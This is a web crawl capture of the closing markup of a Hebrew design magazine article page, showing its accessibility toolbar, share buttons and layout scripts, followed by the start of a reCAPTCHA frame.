									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
											<ul class="pojo-a11y-toolbar-items pojo-a11y-links">
																													<li class="pojo-a11y-toolbar-item">
									<a href="https://www.da-magazine.co.il/accessibility-statement/" class="pojo-a11y-toolbar-link pojo-a11y-link-feedback" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הצהרת נגישות</title><path fill="currentColor" d="M448 224c0 88.5-100.25 160-224 160-12.25 0-24.5-0.75-36.25-2-32.75 29-71.75 49.5-115 60.5-9 2.5-18.75 4.25-28.5 5.5-5.5 0.5-10.75-3.5-12-9.5v-0.25c-1.25-6.25 3-10 6.75-14.5 15.75-17.75 33.75-32.75 45.5-74.5-51.5-29.25-84.5-74.5-84.5-125.25 0-88.25 100.25-160 224-160s224 71.5 224 160z"></path></svg></span><span class="pojo-a11y-toolbar-text">הצהרת נגישות</span>									</a>
								</li>
													</ul>
									</div>
			</div>
		</nav>
		<div class="mobileshare">
<div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/'><div class="heateor_sss_sharing_ul"><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%D7%9B%D7%9A%20%D7%AA%D7%94%D7%A4%D7%9B%D7%99%20%D7%9C%D7%90%D7%93%D7%A8%D7%99%D7%9B%D7%9C%D7%99%D7%AA%20%2F%20%D7%9E%D7%A2%D7%A6%D7%91%D7%AA%20%D7%A4%D7%A0%D7%99%D7%9D%20%D7%9E%D7%95%D7%91%D7%99%D7%9C%D7%94%20%D7%91%D7%AA%D7%97%D7%95%D7%9E%D7%9A%2C%20%D7%91%D7%93%D7%A8%D7%9A%20%D7%94%D7%9E%D7%94%D7%99%D7%A8%D7%94%20%D7%95%D7%94%D7%9E%D7%AA%D7%90%D7%99%D7%9E%D7%94%20%D7%91%D7%99%D7%95%D7%AA%D7%A8%20%D7%A2%D7%91%D7%95%D7%A8%D7%9A%20https%3A%2F%2Fwww.da-magazine.co.il%2Fexterior-design%2F%25d7%25a9%25d7%25a8%25d7%2594-%25d7%2590%25d7%25a0%25d7%25a1%25d7%2591%25d7%259b%25d7%25a8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.da-magazine.co.il%2Fexterior-design%2F%25d7%25a9%25d7%25a8%25d7%2594-%25d7%2590%25d7%25a0%25d7%25a1%25d7%2591%25d7%259b%25d7%25a8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.da-magazine.co.il%2Fexterior-design%2F%25d7%25a9%25d7%25a8%25d7%2594-%25d7%2590%25d7%25a0%25d7%25a1%25d7%2591%25d7%259b%25d7%25a8%2F&text=%D7%9B%D7%9A%20%D7%AA%D7%94%D7%A4%D7%9B%D7%99%20%D7%9C%D7%90%D7%93%D7%A8%D7%99%D7%9B%D7%9C%D7%99%D7%AA%20%2F%20%D7%9E%D7%A2%D7%A6%D7%91%D7%AA%20%D7%A4%D7%A0%D7%99%D7%9D%20%D7%9E%D7%95%D7%91%D7%99%D7%9C%D7%94%20%D7%91%D7%AA%D7%97%D7%95%D7%9E%D7%9A%2C%20%D7%91%D7%93%D7%A8%D7%9A%20%D7%94%D7%9E%D7%94%D7%99%D7%A8%D7%94%20%D7%95%D7%94%D7%9E%D7%AA%D7%90%D7%99%D7%9E%D7%94%20%D7%91%D7%99%D7%95%D7%AA%D7%A8%20%D7%A2%D7%91%D7%95%D7%A8%D7%9A" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%D7%9B%D7%9A%20%D7%AA%D7%94%D7%A4%D7%9B%D7%99%20%D7%9C%D7%90%D7%93%D7%A8%D7%99%D7%9B%D7%9C%D7%99%D7%AA%20%2F%20%D7%9E%D7%A2%D7%A6%D7%91%D7%AA%20%D7%A4%D7%A0%D7%99%D7%9D%20%D7%9E%D7%95%D7%91%D7%99%D7%9C%D7%94%20%D7%91%D7%AA%D7%97%D7%95%D7%9E%D7%9A%2C%20%D7%91%D7%93%D7%A8%D7%9A%20%D7%94%D7%9E%D7%94%D7%99%D7%A8%D7%94%20%D7%95%D7%94%D7%9E%D7%AA%D7%90%D7%99%D7%9E%D7%94%20%D7%91%D7%99%D7%95%D7%AA%D7%A8%20%D7%A2%D7%91%D7%95%D7%A8%D7%9A&url=https%3A%2F%2Fwww.da-magazine.co.il%2Fexterior-design%2F%25d7%25a9%25d7%25a8%25d7%2594-%25d7%2590%25d7%25a0%25d7%25a1%25d7%2591%25d7%259b%25d7%25a8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('%D7%9B%D7%9A%20%D7%AA%D7%94%D7%A4%D7%9B%D7%99%20%D7%9C%D7%90%D7%93%D7%A8%D7%99%D7%9B%D7%9C%D7%99%D7%AA%20%2F%20%D7%9E%D7%A2%D7%A6%D7%91%D7%AA%20%D7%A4%D7%A0%D7%99%D7%9D%20%D7%9E%D7%95%D7%91%D7%99%D7%9C%D7%94%20%D7%91%D7%AA%D7%97%D7%95%D7%9E%D7%9A%2C%20%D7%91%D7%93%D7%A8%D7%9A%20%D7%94%D7%9E%D7%94%D7%99%D7%A8%D7%94%20%D7%95%D7%94%D7%9E%D7%AA%D7%90%D7%99%D7%9E%D7%94%20%D7%91%D7%99%D7%95%D7%AA%D7%A8%20%D7%A2%D7%91%D7%95%D7%A8%D7%9A').replace('&', '%26') + '&body=https%3A%2F%2Fwww.da-magazine.co.il%2Fexterior-design%2F%25d7%25a9%25d7%25a8%25d7%2594-%25d7%2590%25d7%25a0%25d7%25a1%25d7%2591%25d7%259b%25d7%25a8%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>	</div>
   
<script src="https://www.da-magazine.co.il/wp-content/themes/dna/js/swiper.min.js"></script>
<script src="https://www.da-magazine.co.il/wp-content/themes/dna/js/lity.min.js"></script>
<script src="https://www.da-magazine.co.il/wp-content/themes/dna/js/sticky-sidebar.js"></script>
<script>
	/*-- Scroll Up/Down add class --*/



var lastScrollTop = 0;
jQuery(window).scroll(function(event){
   var st = jQuery(this).scrollTop();
	var bnrH = jQuery('.banner').innerHeight(); 		
	var sidebarH = jQuery('aside#sidebar .xoxo').innerHeight()/2; 		
   var totl_height = bnrH+sidebarH;
   console.log(st+'<scroll');
   console.log(bnrH+'<bnrH');
   // const distanceToTop = $header.offset().top; // find distance to top

    if(st == 0){
   		jQuery("#header .top_menu_1").removeClass("removetopmenu1");
	      jQuery('body').removeClass("addstickyheader");
	    	jQuery(".xoxo").removeClass("stickysidebar");
	    	jQuery(".xoxo").removeClass("stickysidebar-inactive");
   }
   else if (st < lastScrollTop){
      
      jQuery('body').addClass("addstickyheader");
	   jQuery("#header .top_menu_1").addClass("removetopmenu1");
	 
   }else if(st > totl_height){
   		jQuery(".xoxo").addClass("stickysidebar");
   		jQuery(".stickysidebar").css("bottom",'0px');
   		var docH = jQuery(document).innerHeight();
   } else if(st < bnrH){
   	jQuery(".xoxo").removeClass("stickysidebar");
   }
 	else {
	   jQuery('body').removeClass("addstickyheader");
	   jQuery(".xoxo").removeClass("stickysidebar");
	   jQuery("#header .top_menu_1").removeClass("removetopmenu1");
   }
   lastScrollTop = st;
   if(st < bnrH){
      	jQuery(".xoxo").removeClass("stickysidebar");
   }
   else if(st + window.innerHeight < jQuery('#footer').offset().top){
   	jQuery(".xoxo").removeClass("stickysidebar-inactive");
   	jQuery(".stickysidebar").css("bottom",'0px');
   } 
   else if(st + window.innerHeight > jQuery('#footer').offset().top){
   	jQuery(".xoxo").addClass("stickysidebar-inactive");
   	jQuery(".stickysidebar").css("bottom",'0px');
   } 
   // else 
});	



jQuery(document).ready(function(e) {
jQuery("input[name='checkbox-823[]']").prop("checked", true);



	if(jQuery(window).width() > 800){
	jQuery('.cbp-spmenu').find('a').each(function(index, element) {
       jQuery(this).attr('tabindex','-1');	
    });
	}
		console.log('');
	
    jQuery('.showvideo').click(function(e){
		var title=jQuery(this).attr('data-title');
		var content=jQuery(this).attr('data-content');
		var video=jQuery(this).attr('data-video');
		
		jQuery('#main').find('.video_container_inr').html(video);
		jQuery('#main').find('.videodata').html('<div class="videodatatitle">'+title+'</div><div class="videodatacontent">'+content+'</div>');
		})
		
});
			jQuery('#showRightPush').click(function(){
				jQuery(this).toggleClass('active');
				jQuery('#wrapper').toggleClass('cbp-spmenu-push-toleft');
				jQuery('#header').toggleClass('cbp-spmenu-push-toleft');
				jQuery('#cbp-spmenu-s2').toggleClass('cbp-spmenu-open');
				jQuery('body').toggleClass('menuopen');
				
				})
    var mySwiper = new Swiper('.swiper-container',{
	effect: 'fade',
	speed:1500,
	autoHeight:false,
	pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
	  navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
	autoplay: {
		delay: 5000,
        disableOnInteraction: false,
      },resistanceRatio:0});
	  mySwiper.on('slideChangeTransitionStart', function (swiper,index) {
	jQuery('.swiper-slide').find('a').each(function(e){
		jQuery(this).attr('tabindex',-1);
		
		})
		
		jQuery('.swiper-slide.swiper-slide-active').find('a').each(function(e){
		jQuery(this).attr('tabindex',0);
		
		})
});
	   var swiper = new Swiper('.swiper-event',{
	    grabCursor: true,
		slidesPerView: 1,
		 coverflow: {
        rotate: 40,
        stretch: 0,
        depth: 50,
        modifier: 1,
        slideShadows : false
      },
	autoplay: {
		delay: 15000,
        disableOnInteraction: false,
      },resistanceRatio:0});
	  
	  jQuery(document).scroll(function() {
		if(jQuery(window).width() > 769){

			if (window.pageYOffset > 181) {
				jQuery("#header").addClass("sticky");
				//jQuery(".xoxo").addClass("stickysidebar");
				jQuery('body').addClass("stickyheader");
				
				
			} if (window.pageYOffset < 180) { 
				jQuery("#header").removeClass("sticky");
				jQuery('body').removeClass("stickyheader");
				
				
			}
			
		}
			});
			
		jQuery(window).keyup(function (e) {
        var code = (e.keyCode ? e.keyCode : e.which);
        if (code == 9) {
			jQuery('a').on('focus', function(e){
			jQuery('.activelink').removeClass('activelink');
			var ele=jQuery(this);
			ele.addClass('activelink');
			
			 });
			
        }
   
});	
jQuery(document).ready(function(e) {
if(jQuery(window).width() < 1025){
		
		jQuery('.cbp-spmenu-vertical  .menu-item-has-children').each(function(index, element) {
            jQuery(this).append('<span class="openmenu">></span>')
        });
		
		jQuery(document).on('click','.openmenu',function(e){
			jQuery(this).parent().find('.sub-menu').slideToggle();
			jQuery(this).toggleClass('active');
			})
		
}
 });

/*	jQuery(window).on('scroll',function(){ */
		
        // var scrollTop = jQuery(this).scrollTop();
        // var flotingscrollTop = Number(scrollTop);
        // var movableDiv = jQuery('.main-container #sidebar').outerHeight();
        // var contentHeight = jQuery('.main-container #content').outerHeight();
        // var remaingHeight = Number(contentHeight) - Number(movableDiv);
       
        // if(jQuery('.main-container').length >0){
	     //    	var blockOffset = jQuery('.main-container').offset().top;
	     //    	var floatedNumber = Number(blockOffset);
	     //    	var flotingscrollTop2 = flotingscrollTop - floatedNumber ;
	     //    	if(scrollTop <= blockOffset){
        // 				jQuery(this).find('.main-container #sidebar').css('transalteY', '0');
	     //    	}
        // 		else if(scrollTop >= blockOffset){
        // 			 if(flotingscrollTop2 <= remaingHeight){
        // 				jQuery(this).find('.main-container #sidebar').css('transalteY',flotingscrollTop2 );
        // 			}else{
        // 				jQuery(this).find('.main-container #sidebar').css('transalteY', '0');
        // 			}
        // 		}
        // 		else{
        // 				jQuery(this).find('.main-container #sidebar').css('transalteY', '0');
        // 		}
        // 	}






     /*   	    var scrollTop = jQuery(this).scrollTop();
        var flotingscrollTop = Number(scrollTop);
      var movableDiv = jQuery('.main-container #sidebar').outerHeight();
      var contentHeight = jQuery('.main-container #content').outerHeight();
        var remaingHeight = Number(contentHeight) - Number(movableDiv);
       
        // if(jQuery('.main-container').length >0){
	        // jQuery('.main-container').each(function(){
	        // 	for(var i=0; i< jQuery(this).length;i++){
		        	var blockOffset = jQuery('.main-container #content').offset().top;
		        	var floatedNumber = Number(blockOffset);
		        	var flotingscrollTop2 = flotingscrollTop - floatedNumber ;
		        		console.log(floatedNumber);
		        		console.log(flotingscrollTop2);
		        	if(scrollTop <= blockOffset){
	        				jQuery('.main-container #sidebar').css('top','0px');
	        				jQuery('.main-container #sidebar').css('bottom','auto');
	        				jQuery('.main-container #sidebar').css('position','absolute');
	        				jQuery('.main-container #sidebar').css('left','0%');
	        				
		        	}
	        		else if(scrollTop >= blockOffset){
	        			 if(flotingscrollTop2 <= remaingHeight){
	        				jQuery('.main-container #sidebar').css('position','fixed');
	        				jQuery('.main-container #sidebar').css('top','10px');
	        				jQuery('.main-container #sidebar').css('bottom','auto');
	        				jQuery('.main-container #sidebar').css('left','12.6%');
	        			}else{
	        				jQuery('.main-container #sidebar').css('top','auto');
	        				jQuery('.main-container #sidebar').css('bottom','0px');
	        				jQuery('.main-container #sidebar').css('position','absolute');
	        				jQuery('.main-container #sidebar').css('left','0%');	
	        			}

	        		}else{
	        				jQuery('.main-container #sidebar').css('top','auto');
	        				jQuery('.main-container #sidebar').css('bottom','0px');
	        				jQuery('.main-container #sidebar').css('position','absolute');
	        				jQuery('.main-container #sidebar').css('left','0%');
	        		}
		        // }
	        // });
    	// }

    });*/
			
  </script>
  
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7X_oqAAAAAI9dyjI4SDTiVDEJkPNRqWNpDCZ1&co=aHR0cHM6Ly93d3cuZGEtbWFnYXppbmUuY28uaWw6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d5swyhmmllzl
body_size: 48491
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
